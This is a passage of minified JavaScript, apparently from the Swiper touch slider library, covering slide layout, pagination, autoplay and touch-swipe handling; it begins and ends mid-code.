0===u.autoplayTimeoutId&&!!u.params.autoplay&&!u.autoplaying&&(u.autoplaying=!0,u.emit("onAutoplayStart",u),void rt())};u.stopAutoplay=function(){u.autoplayTimeoutId&&(u.autoplayTimeoutId&&clearTimeout(u.autoplayTimeoutId),u.autoplaying=!1,u.autoplayTimeoutId=void 0,u.emit("onAutoplayStop",u))};u.pauseAutoplay=function(n){u.autoplayPaused||(u.autoplayTimeoutId&&clearTimeout(u.autoplayTimeoutId),u.autoplayPaused=!0,0===n?(u.autoplayPaused=!1,rt()):u.wrapper.transitionEnd(function(){u&&(u.autoplayPaused=!1,u.autoplaying?rt():u.stopAutoplay())}))};u.minTranslate=function(){return-u.snapGrid[0]};u.maxTranslate=function(){return-u.snapGrid[u.snapGrid.length-1]};u.updateAutoHeight=function(){var n,t=[],i=0,r,f;if("auto"!==u.params.slidesPerView&&u.params.slidesPerView>1)for(n=0;n<Math.ceil(u.params.slidesPerView);n++){if(r=u.activeIndex+n,r>u.slides.length)break;t.push(u.slides.eq(r)[0])}else t.push(u.slides.eq(u.activeIndex)[0]);for(n=0;n<t.length;n++)void 0!==t[n]&&(f=t[n].offsetHeight,i=f>i?f:i);i&&u.wrapper.css("height",i+"px")};u.updateContainerSize=function(){var n,t;n=void 0!==u.params.width?u.params.width:u.container[0].clientWidth;t=void 0!==u.params.height?u.params.height:u.container[0].clientHeight;0===n&&u.isHorizontal()||0===t&&!u.isHorizontal()||(n=n-parseInt(u.container.css("padding-left"),10)-parseInt(u.container.css("padding-right"),10),t=t-parseInt(u.container.css("padding-top"),10)-parseInt(u.container.css("padding-bottom"),10),u.width=n,u.height=t,u.size=u.isHorizontal()?u.width:u.height)};u.updateSlidesSize=function(){var o,h,c,e,f,l;u.slides=u.wrapper.children("."+u.params.slideClass);u.snapGrid=[];u.slidesGrid=[];u.slidesSizesGrid=[];var n,i=u.params.spaceBetween,r=-u.params.slidesOffsetBefore,v=0,y=0;if(void 0!==u.size){"string"==typeof i&&i.indexOf("%")>=0&&(i=parseFloat(i.replace("%",""))/100*u.size);u.virtualSize=-i;u.rtl?u.slides.css({marginLeft:"",marginTop:""}):u.slides.css({marginRight:"",marginBottom:""});u.params.slidesPerColumn>1&&(o=Math.floor(u.slides.length/u.params.slidesPerColumn)===u.slides.length/u.params.slidesPerColumn?u.slides.length:Math.ceil(u.slides.length/u.params.slidesPerColumn)*u.params.slidesPerColumn,"auto"!==u.params.slidesPerView&&"row"===u.params.slidesPerColumnFill&&(o=Math.max(o,u.params.slidesPerView*u.params.slidesPerColumn)));var t,s=u.params.slidesPerColumn,a=o/s,p=a-(u.params.slidesPerColumn*a-u.slides.length);for(n=0;n<u.slides.length;n++)t=0,h=u.slides.eq(n),u.params.slidesPerColumn>1&&("column"===u.params.slidesPerColumnFill?(e=Math.floor(n/s),f=n-e*s,(e>p||e===p&&f===s-1)&&++f>=s&&(f=0,e++),c=e+f*o/s,h.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(f=Math.floor(n/a),e=n-f*a),h.css("margin-"+(u.isHorizontal()?"top":"left"),0!==f&&u.params.spaceBetween&&u.params.spaceBetween+"px").attr("data-swiper-column",e).attr("data-swiper-row",f)),"none"!==h.css("display")&&("auto"===u.params.slidesPerView?(t=u.isHorizontal()?h.outerWidth(!0):h.outerHeight(!0),u.params.roundLengths&&(t=w(t))):(t=(u.size-(u.params.slidesPerView-1)*i)/u.params.slidesPerView,u.params.roundLengths&&(t=w(t)),u.isHorizontal()?u.slides[n].style.width=t+"px":u.slides[n].style.height=t+"px"),u.slides[n].swiperSlideSize=t,u.slidesSizesGrid.push(t),u.params.centeredSlides?(r=r+t/2+v/2+i,0===v&&0!==n&&(r=r-u.size/2-i),0===n&&(r=r-u.size/2-i),Math.abs(r)<.001&&(r=0),y%u.params.slidesPerGroup==0&&u.snapGrid.push(r),u.slidesGrid.push(r)):(y%u.params.slidesPerGroup==0&&u.snapGrid.push(r),u.slidesGrid.push(r),r=r+t+i),u.virtualSize+=t+i,v=t,y++);if(u.virtualSize=Math.max(u.virtualSize,u.size)+u.params.slidesOffsetAfter,u.rtl&&u.wrongRTL&&("slide"===u.params.effect||"coverflow"===u.params.effect)&&u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}),u.support.flexbox&&!u.params.setWrapperSize||(u.isHorizontal()?u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}):u.wrapper.css({height:u.virtualSize+u.params.spaceBetween+"px"})),u.params.slidesPerColumn>1&&(u.virtualSize=(t+u.params.spaceBetween)*o,u.virtualSize=Math.ceil(u.virtualSize/u.params.slidesPerColumn)-u.params.spaceBetween,u.isHorizontal()?u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}):u.wrapper.css({height:u.virtualSize+u.params.spaceBetween+"px"}),u.params.centeredSlides)){for(l=[],n=0;n<u.snapGrid.length;n++)u.snapGrid[n]<u.virtualSize+u.snapGrid[0]&&l.push(u.snapGrid[n]);u.snapGrid=l}if(!u.params.centeredSlides){for(l=[],n=0;n<u.snapGrid.length;n++)u.snapGrid[n]<=u.virtualSize-u.size&&l.push(u.snapGrid[n]);u.snapGrid=l;Math.floor(u.virtualSize-u.size)-Math.floor(u.snapGrid[u.snapGrid.length-1])>1&&u.snapGrid.push(u.virtualSize-u.size)}0===u.snapGrid.length&&(u.snapGrid=[0]);0!==u.params.spaceBetween&&(u.isHorizontal()?u.rtl?u.slides.css({marginLeft:i+"px"}):u.slides.css({marginRight:i+"px"}):u.slides.css({marginBottom:i+"px"}));u.params.watchSlidesProgress&&u.updateSlidesOffset()}};u.updateSlidesOffset=function(){for(var n=0;n<u.slides.length;n++)u.slides[n].swiperSlideOffset=u.isHorizontal()?u.slides[n].offsetLeft:u.slides[n].offsetTop};u.currentSlidesPerView=function(){var n,t,r=1,f,i;if(u.params.centeredSlides){for(i=u.slides[u.activeIndex].swiperSlideSize,n=u.activeIndex+1;n<u.slides.length;n++)u.slides[n]&&!f&&(i+=u.slides[n].swiperSlideSize,r++,i>u.size&&(f=!0));for(t=u.activeIndex-1;t>=0;t--)u.slides[t]&&!f&&(i+=u.slides[t].swiperSlideSize,r++,i>u.size&&(f=!0))}else for(n=u.activeIndex+1;n<u.slides.length;n++)u.slidesGrid[n]-u.slidesGrid[u.activeIndex]<u.size&&r++;return r};u.updateSlidesProgress=function(n){var f,t,i,o,r,e;if(void 0===n&&(n=u.translate||0),0!==u.slides.length)for(void 0===u.slides[0].swiperSlideOffset&&u.updateSlidesOffset(),f=-n,u.rtl&&(f=n),u.slides.removeClass(u.params.slideVisibleClass),t=0;t<u.slides.length;t++)i=u.slides[t],o=(f+(u.params.centeredSlides?u.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+u.params.spaceBetween),u.params.watchSlidesVisibility&&(r=-(f-i.swiperSlideOffset),e=r+u.slidesSizesGrid[t],(r>=0&&r<u.size||e>0&&e<=u.size||r<=0&&e>=u.size)&&u.slides.eq(t).addClass(u.params.slideVisibleClass)),i.progress=u.rtl?-o:o};u.updateProgress=function(n){void 0===n&&(n=u.translate||0);var t=u.maxTranslate()-u.minTranslate(),i=u.isBeginning,r=u.isEnd;0===t?(u.progress=0,u.isBeginning=u.isEnd=!0):(u.progress=(n-u.minTranslate())/t,u.isBeginning=u.progress<=0,u.isEnd=u.progress>=1);u.isBeginning&&!i&&u.emit("onReachBeginning",u);u.isEnd&&!r&&u.emit("onReachEnd",u);u.params.watchSlidesProgress&&u.updateSlidesProgress(n);u.emit("onProgress",u,u.progress)};u.updateActiveIndex=function(){for(var t,r,i=u.rtl?u.translate:-u.translate,n=0;n<u.slidesGrid.length;n++)void 0!==u.slidesGrid[n+1]?i>=u.slidesGrid[n]&&i<u.slidesGrid[n+1]-(u.slidesGrid[n+1]-u.slidesGrid[n])/2?t=n:i>=u.slidesGrid[n]&&i<u.slidesGrid[n+1]&&(t=n+1):i>=u.slidesGrid[n]&&(t=n);u.params.normalizeSlideIndex&&(t<0||void 0===t)&&(t=0);r=Math.floor(t/u.params.slidesPerGroup);r>=u.snapGrid.length&&(r=u.snapGrid.length-1);t!==u.activeIndex&&(u.snapIndex=r,u.previousIndex=u.activeIndex,u.activeIndex=t,u.updateClasses(),u.updateRealIndex())};u.updateRealIndex=function(){u.realIndex=parseInt(u.slides.eq(u.activeIndex).attr("data-swiper-slide-index")||u.activeIndex,10)};u.updateClasses=function(){var o,i,f,t,e;if(u.slides.removeClass(u.params.slideActiveClass+" "+u.params.slideNextClass+" "+u.params.slidePrevClass+" "+u.params.slideDuplicateActiveClass+" "+u.params.slideDuplicateNextClass+" "+u.params.slideDuplicatePrevClass),o=u.slides.eq(u.activeIndex),o.addClass(u.params.slideActiveClass),r.loop&&(o.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+u.realIndex+'"]').addClass(u.params.slideDuplicateActiveClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+u.realIndex+'"]').addClass(u.params.slideDuplicateActiveClass)),i=o.next("."+u.params.slideClass).addClass(u.params.slideNextClass),u.params.loop&&0===i.length&&(i=u.slides.eq(0),i.addClass(u.params.slideNextClass)),f=o.prev("."+u.params.slideClass).addClass(u.params.slidePrevClass),u.params.loop&&0===f.length&&(f=u.slides.eq(-1),f.addClass(u.params.slidePrevClass)),r.loop&&(i.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicateNextClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicateNextClass),f.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+f.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicatePrevClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+f.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicatePrevClass)),u.paginationContainer&&u.paginationContainer.length>0){if(e=u.params.loop?Math.ceil((u.slides.length-2*u.loopedSlides)/u.params.slidesPerGroup):u.snapGrid.length,u.params.loop?(t=Math.ceil((u.activeIndex-u.loopedSlides)/u.params.slidesPerGroup),t>u.slides.length-1-2*u.loopedSlides&&(t-=u.slides.length-2*u.loopedSlides),t>e-1&&(t-=e),t<0&&"bullets"!==u.params.paginationType&&(t=e+t)):t=void 0!==u.snapIndex?u.snapIndex:u.activeIndex||0,"bullets"===u.params.paginationType&&u.bullets&&u.bullets.length>0&&(u.bullets.removeClass(u.params.bulletActiveClass),u.paginationContainer.length>1?u.bullets.each(function(){n(this).index()===t&&n(this).addClass(u.params.bulletActiveClass)}):u.bullets.eq(t).addClass(u.params.bulletActiveClass)),"fraction"===u.params.paginationType&&(u.paginationContainer.find("."+u.params.paginationCurrentClass).text(t+1),u.paginationContainer.find("."+u.params.paginationTotalClass).text(e)),"progress"===u.params.paginationType){var s=(t+1)/e,h=s,c=1;u.isHorizontal()||(c=s,h=1);u.paginationContainer.find("."+u.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+h+") scaleY("+c+")").transition(u.params.speed)}"custom"===u.params.paginationType&&u.params.paginationCustomRender&&(u.paginationContainer.html(u.params.paginationCustomRender(u,t+1,e)),u.emit("onPaginationRendered",u,u.paginationContainer[0]))}u.params.loop||(u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.isBeginning?(u.prevButton.addClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.disable(u.prevButton)):(u.prevButton.removeClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.enable(u.prevButton))),u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.isEnd?(u.nextButton.addClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.disable(u.nextButton)):(u.nextButton.removeClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.enable(u.nextButton))))};u.updatePagination=function(){var n,i,t;if(u.params.pagination&&u.paginationContainer&&u.paginationContainer.length>0){if(n="","bullets"===u.params.paginationType){for(i=u.params.loop?Math.ceil((u.slides.length-2*u.loopedSlides)/u.params.slidesPerGroup):u.snapGrid.length,t=0;t<i;t++)n+=u.params.paginationBulletRender?u.params.paginationBulletRender(u,t,u.params.bulletClass):"<"+u.params.paginationElement+' class="'+u.params.bulletClass+'"><\/'+u.params.paginationElement+">";u.paginationContainer.html(n);u.bullets=u.paginationContainer.find("."+u.params.bulletClass);u.params.paginationClickable&&u.params.a11y&&u.a11y&&u.a11y.initPagination()}"fraction"===u.params.paginationType&&(n=u.params.paginationFractionRender?u.params.paginationFractionRender(u,u.params.paginationCurrentClass,u.params.paginationTotalClass):'<span class="'+u.params.paginationCurrentClass+'"><\/span> / <span class="'+u.params.paginationTotalClass+'"><\/span>',u.paginationContainer.html(n));"progress"===u.params.paginationType&&(n=u.params.paginationProgressRender?u.params.paginationProgressRender(u,u.params.paginationProgressbarClass):'<span class="'+u.params.paginationProgressbarClass+'"><\/span>',u.paginationContainer.html(n));"custom"!==u.params.paginationType&&u.emit("onPaginationRendered",u,u.paginationContainer[0])}};u.update=function(n){function t(){u.rtl;u.translate;i=Math.min(Math.max(u.translate,u.maxTranslate()),u.minTranslate());u.setWrapperTranslate(i);u.updateActiveIndex();u.updateClasses()}if(u){u.updateContainerSize();u.updateSlidesSize();u.updateProgress();u.updatePagination();u.updateClasses();u.params.scrollbar&&u.scrollbar&&u.scrollbar.set();var i;n?(u.controller&&u.controller.spline&&(u.controller.spline=void 0),u.params.freeMode?(t(),u.params.autoHeight&&u.updateAutoHeight()):(("auto"===u.params.slidesPerView||u.params.slidesPerView>1)&&u.isEnd&&!u.params.centeredSlides?u.slideTo(u.slides.length-1,0,!1,!0):u.slideTo(u.activeIndex,0,!1,!0))||t()):u.params.autoHeight&&u.updateAutoHeight()}};u.onResize=function(n){var i,r,t,f;u.params.onBeforeResize&&u.params.onBeforeResize(u);u.params.breakpoints&&u.setBreakpoint();i=u.params.allowSwipeToPrev;r=u.params.allowSwipeToNext;u.params.allowSwipeToPrev=u.params.allowSwipeToNext=!0;u.updateContainerSize();u.updateSlidesSize();("auto"===u.params.slidesPerView||u.params.freeMode||n)&&u.updatePagination();u.params.scrollbar&&u.scrollbar&&u.scrollbar.set();u.controller&&u.controller.spline&&(u.controller.spline=void 0);t=!1;u.params.freeMode?(f=Math.min(Math.max(u.translate,u.maxTranslate()),u.minTranslate()),u.setWrapperTranslate(f),u.updateActiveIndex(),u.updateClasses(),u.params.autoHeight&&u.updateAutoHeight()):(u.updateClasses(),t=("auto"===u.params.slidesPerView||u.params.slidesPerView>1)&&u.isEnd&&!u.params.centeredSlides?u.slideTo(u.slides.length-1,0,!1,!0):u.slideTo(u.activeIndex,0,!1,!0));u.params.lazyLoading&&!t&&u.lazy&&u.lazy.load();u.params.allowSwipeToPrev=i;u.params.allowSwipeToNext=r;u.params.onAfterResize&&u.params.onAfterResize(u)};u.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"};window.navigator.pointerEnabled?u.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(u.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"});u.touchEvents={start:u.support.touch||!u.params.simulateTouch?"touchstart":u.touchEventsDesktop.start,move:u.support.touch||!u.params.simulateTouch?"touchmove":u.touchEventsDesktop.move,end:u.support.touch||!u.params.simulateTouch?"touchend":u.touchEventsDesktop.end};(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===u.params.touchEventsTarget?u.container:u.wrapper).addClass("swiper-wp8-"+u.params.direction);u.initEvents=function(n){var f=n?"off":"on",t=n?"removeEventListener":"addEventListener",i="container"===u.params.touchEventsTarget?u.container[0]:u.wrapper[0],s=u.support.touch?i:document,e=!!u.params.nested,o;u.browser.ie?(i[t](u.touchEvents.start,u.onTouchStart,!1),s[t](u.touchEvents.move,u.onTouchMove,e),s[t](u.touchEvents.end,u.onTouchEnd,!1)):(u.support.touch&&(o=!("touchstart"!==u.touchEvents.start||!u.support.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},i[t](u.touchEvents.start,u.onTouchStart,o),i[t](u.touchEvents.move,u.onTouchMove,e),i[t](u.touchEvents.end,u.onTouchEnd,o)),(r.simulateTouch&&!u.device.ios&&!u.device.android||r.simulateTouch&&!u.support.touch&&u.device.ios)&&(i[t]("mousedown",u.onTouchStart,!1),document[t]("mousemove",u.onTouchMove,e),document[t]("mouseup",u.onTouchEnd,!1)));window[t]("resize",u.onResize);u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.nextButton[f]("click",u.onClickNext),u.params.a11y&&u.a11y&&u.nextButton[f]("keydown",u.a11y.onEnterKey));u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.prevButton[f]("click",u.onClickPrev),u.params.a11y&&u.a11y&&u.prevButton[f]("keydown",u.a11y.onEnterKey));u.params.pagination&&u.params.paginationClickable&&(u.paginationContainer[f]("click","."+u.params.bulletClass,u.onClickIndex),u.params.a11y&&u.a11y&&u.paginationContainer[f]("keydown","."+u.params.bulletClass,u.a11y.onEnterKey));(u.params.preventClicks||u.params.preventClicksPropagation)&&i[t]("click",u.preventClicks,!0)};u.attachEvents=function(){u.initEvents()};u.detachEvents=function(){u.initEvents(!0)};u.allowClick=!0;u.preventClicks=function(n){u.allowClick||(u.params.preventClicks&&n.preventDefault(),u.params.preventClicksPropagation&&u.animating&&(n.stopPropagation(),n.stopImmediatePropagation()))};u.onClickNext=function(n){n.preventDefault();u.isEnd&&!u.params.loop||u.slideNext()};u.onClickPrev=function(n){n.preventDefault();u.isBeginning&&!u.params.loop||u.slidePrev()};u.onClickIndex=function(t){t.preventDefault();var i=n(this).index()*u.params.slidesPerGroup;u.params.loop&&(i+=u.loopedSlides);u.slideTo(i)};u.updateClickedSlide=function(t){var r=ut(t,"."+u.params.slideClass),s=!1,f,o,i,e;if(r)for(f=0;f<u.slides.length;f++)u.slides[f]===r&&(s=!0);if(!r||!s)return u.clickedSlide=void 0,void(u.clickedIndex=void 0);if(u.clickedSlide=r,u.clickedIndex=n(r).index(),u.params.slideToClickedSlide&&void 0!==u.clickedIndex&&u.clickedIndex!==u.activeIndex)if(i=u.clickedIndex,e="auto"===u.params.slidesPerView?u.currentSlidesPerView():u.params.slidesPerView,u.params.loop){if(u.animating)return;o=parseInt(n(u.clickedSlide).attr("data-swiper-slide-index"),10);u.params.centeredSlides?i<u.loopedSlides-e/2||i>u.slides.length-u.loopedSlides+e/2?(u.fixLoop(),i=u.wrapper.children("."+u.params.slideClass+'[data-swiper-slide-index="'+o+'"]:not(.'+u.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){u.slideTo(i)},0)):u.slideTo(i):i>u.slides.length-e?(u.fixLoop(),i=u.wrapper.children("."+u.params.slideClass+'[data-swiper-slide-index="'+o+'"]:not(.'+u.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){u.slideTo(i)},0)):u.slideTo(i)}else u.slideTo(i)};var h,c,k,d,a,f,o,g,p,nt,ht="input, select, textarea, button, video",ct=Date.now(),l=[];u.animating=!1;u.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};u.onTouchStart=function(t){var i,f,r;if(t.originalEvent&&(t=t.originalEvent),(tt="touchstart"===t.type)||!("which"in t)||3!==t.which){if(u.params.noSwiping&&ut(t,"."+u.params.noSwipingClass))return void(u.allowClick=!0);(!u.params.swipeHandler||ut(t,u.params.swipeHandler))&&(i=u.touches.currentX="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,f=u.touches.currentY="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY,u.device.ios&&u.params.iOSEdgeSwipeDetection&&i<=u.params.iOSEdgeSwipeThreshold||((h=!0,c=!1,k=!0,a=void 0,it=void 0,u.touches.startX=i,u.touches.startY=f,d=Date.now(),u.allowClick=!0,u.updateContainerSize(),u.swipeDirection=void 0,u.params.threshold>0&&(g=!1),"touchstart"!==t.type)&&(r=!0,n(t.target).is(ht)&&(r=!1),document.activeElement&&n(document.activeElement).is(ht)&&document.activeElement.blur(),r&&t.preventDefault()),u.emit("onTouchStart",u,t)))}};u.onTouchMove=function(t){var s,i,e;if(t.originalEvent&&(t=t.originalEvent),!tt||"mousemove"!==t.type){if(t.preventedByNestedSwiper)return u.touches.startX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,void(u.touches.startY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY);if(u.params.onlyExternal)return u.allowClick=!1,void(h&&(u.touches.startX=u.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,u.touches.startY=u.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,d=Date.now()));if(tt&&u.params.touchReleaseOnEdges&&!u.params.loop)if(u.isHorizontal()){if(u.touches.currentX<u.touches.startX&&u.translate<=u.maxTranslate()||u.touches.currentX>u.touches.startX&&u.translate>=u.minTranslate())return}else if(u.touches.currentY<u.touches.startY&&u.translate<=u.maxTranslate()||u.touches.currentY>u.touches.startY&&u.translate>=u.minTranslate())return;if(tt&&document.activeElement&&t.target===document.activeElement&&n(t.target).is(ht))return c=!0,void(u.allowClick=!1);if((k&&u.emit("onTouchMove",u,t),!(t.targetTouches&&t.targetTouches.length>1))&&((u.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,u.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,void 0===a)&&(u.isHorizontal()&&u.touches.currentY===u.touches.startY||!u.isHorizontal()&&u.touches.currentX===u.touches.startX?a=!1:(s=180*Math.atan2(Math.abs(u.touches.currentY-u.touches.startY),Math.abs(u.touches.currentX-u.touches.startX))/Math.PI,a=u.isHorizontal()?s>u.params.touchAngle:90-s>u.params.touchAngle)),a&&u.emit("onTouchMoveOpposite",u,t),void 0===it&&(u.touches.currentX===u.touches.startX&&u.touches.currentY===u.touches.startY||(it=!0)),h)){if(a)return void(h=!1);if(it){if(u.allowClick=!1,u.emit("onSliderMove",u,t),t.preventDefault(),u.params.touchMoveStopPropagation&&!u.params.nested&&t.stopPropagation(),c||(r.loop&&u.fixLoop(),o=u.getWrapperTranslate(),u.setWrapperTransition(0),u.animating&&u.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),u.params.autoplay&&u.autoplaying&&(u.params.autoplayDisableOnInteraction?u.stopAutoplay():u.pauseAutoplay()),nt=!1,!u.params.grabCursor||u.params.allowSwipeToNext!==!0&&u.params.allowSwipeToPrev!==!0||u.setGrabCursor(!0)),c=!0,i=u.touches.diff=u.isHorizontal()?u.touches.currentX-u.touches.startX:u.touches.currentY-u.touches.startY,i*=u.params.touchRatio,u.rtl&&(i=-i),u.swipeDirection=i>0?"prev":"next",f=i+o,e=!0,i>0&&f>u.minTranslate()?(e=!1,u.params.resistance&&(f=u.minTranslate()-1+Math.pow(-u.minTranslate()+o+i,u.params.resistanceRatio))):i<0&&f<u.maxTranslate()&&(e=!1,u.params.resistance&&(f=u.maxTranslate()+1-Math.pow(u.maxTranslate()-o-i,u.params.resistanceRatio))),e&&(t.preventedByNestedSwiper=!0),!u.params.allowSwipeToNext&&"next"===u.swipeDirection&&f<o&&(f=o),!u.params.allowSwipeToPrev&&"prev"===u.swipeDirection&&f>o&&(f=o),u.params.threshold>0){if(!(Math.abs(i)>u.params.threshold||g))return void(f=o);if(!g)return g=!0,u.touches.startX=u.touches.currentX,u.touches.startY=u.touches.currentY,f=o,void(u.touches.diff=u.isHorizontal()?u.touches.currentX-u.touches.startX:u.touches.currentY-u.touches.startY)}u.params.followFinger&&((u.params.freeMode||u.params.watchSlidesProgress)&&u.updateActiveIndex(),u.params.freeMode&&(0===l.length&&l.push({position:u.touches[u.isHorizontal()?"startX":"startY"],time:d}),l.push({position:u.touches[u.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),u.updateProgress(f),u.setWrapperTranslate(f))}}}};u.onTouchEnd=function(t){var b,v,s,tt,it,y,w,a,r,e,rt,ft;if(t.originalEvent&&(t=t.originalEvent),k&&u.emit("onTouchEnd",u,t),k=!1,h){if(u.params.grabCursor&&c&&h&&(u.params.allowSwipeToNext===!0||u.params.allowSwipeToPrev===!0)&&u.setGrabCursor(!1),b=Date.now(),v=b-d,u.allowClick&&(u.updateClickedSlide(t),u.emit("onTap",u,t),v<300&&b-ct>300&&(p&&clearTimeout(p),p=setTimeout(function(){u&&(u.params.paginationHide&&u.paginationContainer.length>0&&!n(t.target).hasClass(u.params.bulletClass)&&u.paginationContainer.toggleClass(u.params.paginationHiddenClass),u.emit("onClick",u,t))},300)),v<300&&b-ct<300&&(p&&clearTimeout(p),u.emit("onDoubleTap",u,t))),ct=Date.now(),setTimeout(function(){u&&(u.allowClick=!0)},0),!h||!c||!u.swipeDirection||0===u.touches.diff||f===o)return void(h=c=!1);if(h=c=!1,s=u.params.followFinger?u.rtl?u.translate:-u.translate:-f,u.params.freeMode){if(s<-u.minTranslate())return void u.slideTo(u.activeIndex);if(s>-u.maxTranslate())return void(u.slides.length<u.snapGrid.length?u.slideTo(u.snapGrid.length-1):u.slideTo(u.slides.length-1));if(u.params.freeModeMomentum){if(l.length>1){var ut=l.pop(),et=l.pop(),st=ut.position-et.position,ot=ut.time-et.time;u.velocity=st/ot;u.velocity=u.velocity/2;Math.abs(u.velocity)<u.params.freeModeMinimumVelocity&&(u.velocity=0);(ot>150||(new window.Date).getTime()-ut.time>300)&&(u.velocity=0)}else u.velocity=0;u.velocity=u.velocity*u.params.freeModeMomentumVelocityRatio;l.length=0;var g=1e3*u.params.freeModeMomentumRatio,ht=u.velocity*g,i=u.translate+ht;if(u.rtl&&(i=-i),it=!1,y=20*Math.abs(u.velocity)*u.params.freeModeMomentumBounceRatio,i<u.maxTranslate())u.params.freeModeMomentumBounce?(i+u.maxTranslate()<-y&&(i=u.maxTranslate()-y),tt=u.maxTranslate(),it=!0,nt=!0):i=u.maxTranslate();else if(i>u.minTranslate())u.params.freeModeMomentumBounce?(i-u.minTranslate()>y&&(i=u.minTranslate()+y),tt=u.minTranslate(),it=!0,nt=!0):i=u.minTranslate();else if(u.params.freeModeSticky){for(a=0,a=0;a<u.snapGrid.length;a+=1)if(u.snapGrid[a]>-i){w=a;break}i=Math.abs(u.snapGrid[w]-i)<Math.abs(u.snapGrid[w-1]-i)||"next"===u.swipeDirection?u.snapGrid[w]:u.snapGrid[w-1];u.rtl||(i=-i)}if(0!==u.velocity)g=u.rtl?Math.abs((-i-u.translate)/u.velocity):Math.abs((i-u.translate)/u.velocity);else if(u.params.freeModeSticky)return void u.slideReset();u.params.freeModeMomentumBounce&&it?(u.updateProgress(tt),u.setWrapperTransition(g),u.setWrapperTranslate(i),u.onTransitionStart(),u.animating=!0,u.wrapper.transitionEnd(function(){u&&nt&&(u.emit("onMomentumBounce",u),u.setWrapperTransition(u.params.speed),u.setWrapperTranslate(tt),u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd()}))})):u.velocity?(u.updateProgress(i),u.setWrapperTransition(g),u.setWrapperTranslate(i),u.onTransitionStart(),u.animating||(u.animating=!0,u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd()}))):u.updateProgress(i);u.updateActiveIndex()}return void((!u.params.freeModeMomentum||v>=u.params.longSwipesMs)&&(u.updateProgress(),u.updateActiveIndex()))}for(e=0,rt=u.slidesSizesGrid[0],r=0;r<u.slidesGrid.length;r+=u.params.slidesPerGroup)void 0!==u.slidesGrid[r+u.params.slidesPerGroup]?s>=u.slidesGrid[r]&&s<u.slidesGrid[r+u.params.slidesPerGroup]&&(e=r,rt=u.slidesGrid[r+u.params.slidesPerGroup]-u.slidesGrid[r]):s>=u.slidesGrid[r]&&(e=r,rt=u.slidesGrid[u.slidesGrid.length-1]-u.slidesGrid[u.slidesGrid.length-2]);if(ft=(s-u.slidesGrid[e])/rt,v>u.params.longSwipesMs){if(!u.params.longSwipes)return void u.slideTo(u.activeIndex);"next"===u.swipeDirection&&(ft>=u.params.longSwipesRatio?u.slideTo(e+u.params.slidesPerGroup):u.slideTo(e));"prev"===u.swipeDirection&&(ft>1-u.params.longSwipesRatio?u.slideTo(e+u.params.slidesPerGroup):u.slideTo(e))}else{if(!u.params.shortSwipes)return void u.slideTo(u.activeIndex);"next"===u.swipeDirection&&u.slideTo(e+u.params.slidesPerGroup);"prev"===u.swipeDirection&&u.slideTo(e)}}};u._slideTo=function(n,t){return u.slideTo(n,t,!0,!0)};u.slideTo=function(n,t,i,r){var f,e;if(void 0===i&&(i=!0),void 